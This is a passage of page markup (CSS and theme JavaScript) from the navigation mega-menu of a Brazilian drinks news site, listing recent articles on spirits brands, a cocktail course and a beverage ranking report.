text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_f1f","tdc_css_class_style":"tdi_52_f1f_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_f1f"}';
block_tdi_52_f1f.td_column_number = "3";
block_tdi_52_f1f.block_type = "tdb_header_mega_menu";
block_tdi_52_f1f.post_count = "5";
block_tdi_52_f1f.found_posts = "505";
block_tdi_52_f1f.header_color = "";
block_tdi_52_f1f.ajax_pagination_infinite_stop = "";
block_tdi_52_f1f.max_num_pages = "101";
tdBlocksArray.push(block_tdi_52_f1f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_f1f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" class="td-image-wrap " title="BALY APOSTA EM VODKA E GIN EM LATA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/baly-vodka-gin-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" title="BALY APOSTA EM VODKA E GIN EM LATA">BALY APOSTA EM VODKA E GIN EM LATA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:02:00-03:00" >26 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Baly aposta na sua vodka e gin em lata que oferecem qualidade e segurança para o consumidor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" class="td-image-wrap " title="TANQUERAY E STANLEY RENOVAM PARCERIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/tanqueray-stanley-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" title="TANQUERAY E STANLEY RENOVAM PARCERIA">TANQUERAY E STANLEY RENOVAM PARCERIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T10:33:00-03:00" >22 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanqueray e Stanley 1913 renovam parceria e oferecem novas taças térmicas e Kits presenteáveis no The Bar</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" class="td-image-wrap " title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/cachaca-seleta-45-anos-porcelana-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA">SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:11:00-03:00" >15 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Seleta lança cachaça Seleta Cinco Madeiras em garrafa de porcelana em comemoração aos seus 45 anos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_f1f" data-td_block_id="tdi_52_f1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_f1f" data-td_block_id="tdi_52_f1f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_6c4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_6c4" >
<style>
/* custom css */
.tdi_53_6c4 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_6c4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_6c4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_6c4 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_6c4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_6c4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_6c4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_6c4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_6c4 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_6c4 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_6c4 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_6c4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_6c4 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_6c4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_6c4 .td-module-meta-info,
				.ie11 .tdi_53_6c4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_6c4 .td-post-vid-time{
					display: block;
				}.tdi_53_6c4 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_6c4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_6c4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_6c4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_6c4 .td-post-category{
					display: inline-block;
				}.tdi_53_6c4 .td-post-author-name{
					display: none;
				}.tdi_53_6c4 .entry-review-stars{
					display: inline-block;
				}.tdi_53_6c4 .td-icon-star,
                .tdi_53_6c4 .td-icon-star-empty,
                .tdi_53_6c4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_6c4 .td-module-comments{
					display: none;
				}.tdi_53_6c4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_6c4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_6c4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_6c4 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_6c4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_6c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_6c4 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_6c4 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_6c4 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_6c4 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_6c4 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_6c4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_6c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_6c4 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_6c4 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_6c4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_6c4 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_6c4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_6c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_6c4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_6c4 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_6c4 = new tdBlock();
block_tdi_53_6c4.id = "tdi_53_6c4";
block_tdi_53_6c4.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_6c4","tdc_css_class_style":"tdi_53_6c4_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_6c4"}';
block_tdi_53_6c4.td_column_number = "3";
block_tdi_53_6c4.block_type = "tdb_header_mega_menu";
block_tdi_53_6c4.post_count = "5";
block_tdi_53_6c4.found_posts = "495";
block_tdi_53_6c4.header_color = "";
block_tdi_53_6c4.ajax_pagination_infinite_stop = "";
block_tdi_53_6c4.max_num_pages = "99";
tdBlocksArray.push(block_tdi_53_6c4);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_6c4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
